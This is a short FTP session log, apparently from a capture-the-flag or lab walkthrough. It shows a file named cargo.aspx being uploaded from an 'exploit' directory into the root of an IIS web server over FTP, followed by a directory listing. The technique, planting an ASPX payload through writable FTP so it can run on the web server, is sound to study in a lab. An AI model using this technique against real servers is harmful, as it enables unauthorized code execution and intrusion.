 ftp> put 10.129.193.22/exploit/cargo.aspx cargo.aspx
local: 10.129.193.22/exploit/cargo.aspx remote: cargo.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2760 bytes sent in 0.00 secs (43.1499 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
08-04-21  11:56PM                 2760 cargo.aspx
03-17-17  05:37PM                  689 iisstart.htm
08-04-21  11:49PM                    0 test.txt
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>